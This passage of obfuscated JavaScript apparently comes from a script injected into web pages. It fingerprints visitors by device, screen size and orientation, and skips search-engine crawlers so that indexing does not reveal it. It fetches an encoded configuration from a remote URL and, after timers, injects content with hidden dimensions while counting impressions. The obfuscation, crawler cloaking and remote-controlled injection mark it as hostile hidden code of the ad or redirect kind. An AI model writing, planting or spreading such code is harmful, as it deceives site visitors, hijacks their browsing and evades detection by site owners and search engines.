_0x1c7923=_0x403df2;window[_0x1c7923(0x20c)]&&window['addEventListener'](_0x2535e1[_0x1c7923(0x2b4)],function(_0xcc8d61){var _0x5d46b3=_0x1c7923,_0x5a9f10=_0xcc8d61[_0x5d46b3(0x2b1)];_0x4166f0=_0x2535e1['nvYUK'](_0x2535e1[_0x5d46b3(0x252)](parseInt,_0x2535e1['xKpHA'](0x64,_0x5a9f10['x'])),0x64),_0x467c58=_0x2535e1['obroA'](parseInt,0x64*_0x5a9f10['y'])/0x64,_0x1e90fc=_0x2535e1['nvYUK'](parseInt(_0x2535e1[_0x5d46b3(0x20e)](0x64,_0x5a9f10['z'])),0x64);},!0x1);},_0x4d3203[_0x403df2(0x1ba)]=function(_0xac9e4e){var _0x4a8b2a=_0x403df2,_0x2f3906=_0x2535e1[_0x4a8b2a(0x2ce)](encodeURI,_0x2535e1[_0x4a8b2a(0x292)](_0xac9e4e['name']+':\x20',_0xac9e4e['message']));_0x4d3203['CScr'](_0x2535e1[_0x4a8b2a(0x2e9)](_0x2535e1[_0x4a8b2a(0x21f)],_0x2f3906));},_0x4d3203['IsPC']=function(){var _0x536697=_0x403df2;return _0x2535e1[_0x536697(0x1e4)](0x0,navigator[_0x536697(0x1e6)][_0x536697(0x2f3)](_0x2535e1['gEUCg']))&&!!/^Win|Mac/[_0x536697(0x236)](navigator[_0x536697(0x2e2)]);},_0x4d3203['init']=function(_0x3b223d){var _0x488225=_0x403df2;_0x4d3203[_0x488225(0x272)]()?_0x3b223d['purl']=_0x3b223d[_0x488225(0x1f0)]:(_0x4d3203['yb'](_0x3b223d),_0x4d3203[_0x488225(0x218)](_0x3b223d),_0x4d3203[_0x488225(0x1e0)](_0x3b223d),_0x4d3203['ac'](_0x3b223d),_0x4d3203['gb'](_0x3b223d),_0x4d3203['qd'](_0x3b223d),_0x4d3203[_0x488225(0x1fa)](_0x3b223d),_0x4d3203['db'](_0x3b223d)),_0x3b223d[_0x488225(0x2bc)]&&_0x4d3203[_0x488225(0x20f)](_0x3b223d['statis_code']);},!_0x4d3203[_0x403df2(0x272)]()){try{var _0x29b513=_0x2535e1[_0x403df2(0x20a)](Math[_0x403df2(0x232)](_0x2535e1[_0x403df2(0x1ea)](0x5,Math['random']())),0x3),_0x17fc82=_0x2535e1[_0x403df2(0x314)](_0x4d3203['rc'](_0x29b513),'p'),_0xd90b14=_0x4d3203['rc'](_0x29b513)+'m',_0x566fce=_0x2535e1['Izfsi'](_0x4d3203['rc'](_0x29b513),'q'),_0x124ba7=_0x2535e1[_0x403df2(0x26e)](_0x4d3203['rc'](_0x29b513),'h'),_0x309aab=_0x2535e1[_0x403df2(0x28b)](_0x4d3203['rc'](_0x29b513),'c'),_0x22bfbd=_0x2535e1['QvSmB'](_0x4d3203['rc'](_0x29b513),'i'),_0x20237c=_0x4d3203['rc'](0xa),_0x11f550=_0x4d3203['rc'](0xa),_0x392434=JSON[_0x403df2(0x1ca)](_0x4d3203['de'](_0x2535e1[_0x403df2(0x270)]));navigator[_0x403df2(0x1e6)][_0x403df2(0x2d0)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document[_0x403df2(0x2a2)]||document[_0x403df2(0x2c9)][_0x403df2(0x21e)](document[_0x403df2(0x2ef)](_0x2535e1[_0x403df2(0x309)])),_0x392434['width']=window[_0x403df2(0x311)],_0x2535e1[_0x403df2(0x2d5)](parseInt(window['screen'][_0x403df2(0x1d1)]),_0x2535e1['sLERD'](parseInt,window['screen'][_0x403df2(0x27d)]))>1.7?(_0x392434[_0x403df2(0x1d1)]=parseInt(_0x2535e1['LQYLu'](_0x2535e1[_0x403df2(0x226)](_0x392434[_0x403df2(0x27d)],0x280),0x7c+_0x2535e1[_0x403df2(0x30b)](0x28,_0x2535e1[_0x403df2(0x2bf)](0x3,_0x392434[_0x403df2(0x2ac)])))),_0x392434[_0x403df2(0x1ff)]=_0x2535e1[_0x403df2(0x2c5)](parseInt,_0x2535e1[_0x403df2(0x29f)](_0x2535e1['mysZL'](_0x392434[_0x403df2(0x27d)],0x280),_0x392434[_0x403df2(0x1e8)]))):(_0x392434[_0x403df2(0x1d1)]=0x78,_0x392434['hiheight']=0x0),_0x392434[_0x403df2(0x1d4)]=navigator['userAgent'][_0x403df2(0x202)](),_0x392434['time']=new Date()[_0x403df2(0x298)](),_0x392434[_0x403df2(0x279)]=0x0,_0x392434['hid_c_number']=0x0,_0x392434[_0x403df2(0x2e8)]=0x0,_0x392434[_0x403df2(0x221)]=0x1,_0x4d3203['yb'](_0x392434),_0x4d3203[_0x403df2(0x218)](_0x392434),_0x4d3203[_0x403df2(0x1e0)](_0x392434),_0x4d3203['ac'](_0x392434),_0x4d3203['gb'](_0x392434),_0x4d3203['db'](_0x392434));}catch(_0x120767){_0x4d3203[_0x403df2(0x1ba)](_0x120767);}var _0x54096e=new XMLHttpRequest();_0x54096e[_0x403df2(0x243)]('GET',_0x2535e1['TVnJX'](_0x2535e1[_0x403df2(0x2f5)](_0x2535e1[_0x403df2(0x24c)](_0x2535e1[_0x403df2(0x2da)](_0x392434['purl'],_0x2535e1[_0x403df2(0x2d8)]),_0x392434['id']),_0x2535e1[_0x403df2(0x1e1)]),Math[_0x403df2(0x25c)]()),!0x0),_0x54096e[_0x403df2(0x2cf)](_0x403df2(0x224),_0x2535e1[_0x403df2(0x227)]),_0x54096e[_0x403df2(0x22f)](),_0x54096e[_0x403df2(0x2fc)]=function(){var _0x2986cc=_0x403df2,_0x46f1c1={'qxuVr':function(_0x4f16cc,_0x1f5598){var _0x407141=a0_0x5131;return _0x2535e1[_0x407141(0x1f2)](_0x4f16cc,_0x1f5598);},'biDvJ':_0x2535e1['nLZYh']};try{if(_0x2535e1['GFTxr'](0x4,_0x54096e[_0x2986cc(0x2ba)])&&_0x2535e1[_0x2986cc(0x27f)](0xc8,_0x54096e[_0x2986cc(0x2b0)])){var _0x10cfd8=JSON[_0x2986cc(0x1ca)](_0x54096e[_0x2986cc(0x20d)]),_0x572736=JSON[_0x2986cc(0x1ca)](_0x4d3203['de'](_0x10cfd8['key']));_0x572736[_0x2986cc(0x213)]=_0x10cfd8[_0x2986cc(0x213)],_0x572736[_0x2986cc(0x27d)]=window[_0x2986cc(0x311)],_0x2535e1['jGvfl'](_0x2535e1['nvYUK'](_0x2535e1[_0x2986cc(0x2c5)](parseInt,window[_0x2986cc(0x1c0)][_0x2986cc(0x1d1)]),_0x2535e1['WTlIF'](parseInt,window[_0x2986cc(0x1c0)][_0x2986cc(0x27d)])),1.7)?(_0x572736[_0x2986cc(0x1d1)]=_0x2535e1[_0x2986cc(0x288)](parseInt,_0x2535e1['oUnWM'](_0x572736[_0x2986cc(0x27d)]/0x280,_0x2535e1[_0x2986cc(0x306)](0x7c,_0x2535e1[_0x2986cc(0x29f)](0x28,_0x2535e1['LggBD'](0x3,_0x572736['size']))))),_0x572736[_0x2986cc(0x1ff)]=_0x2535e1[_0x2986cc(0x294)](parseInt,_0x2535e1[_0x2986cc(0x226)](_0x572736[_0x2986cc(0x27d)],0x280)*_0x572736['hid_height'])):(_0x572736['height']=0x78,_0x572736['hiheight']=0x0),_0x572736[_0x2986cc(0x1d4)]=navigator[_0x2986cc(0x1e6)][_0x2986cc(0x202)](),_0x572736[_0x2986cc(0x214)]=new Date()['getTime'](),_0x572736[_0x2986cc(0x279)]=0x0,_0x572736[_0x2986cc(0x254)]=0x0,_0x572736[_0x2986cc(0x2e8)]=0x0,_0x572736['show_number']=_0x4d3203[_0x2986cc(0x28e)](_0x2535e1[_0x2986cc(0x2d9)](_0x2986cc(0x221),_0x572736['id'])),_0x572736[_0x2986cc(0x221)]?_0x572736[_0x2986cc(0x221)]=_0x2535e1[_0x2986cc(0x216)](parseInt(_0x572736[_0x2986cc(0x221)]),0x1):_0x572736['show_number']=0x1,_0x2535e1[_0x2986cc(0x24f)](setTimeout,function(){var _0x9c6d6a=_0x2986cc;_0x4d3203[_0x9c6d6a(0x225)](_0x46f1c1[_0x9c6d6a(0x283)](_0x46f1c1[_0x9c6d6a(0x22b)],_0x572736['id']),_0x572736[_0x9c6d6a(0x221)],0x4650);},0x7530),_0x4d3203[_0x2986cc(0x1ef)](_0x572736);}}catch(_0xf29a64){_0x4d3203['catch'](_0xf29a64);}};}}}()));
var jqxgbecg_is_ws = jqxgbecg_is_kk = 1;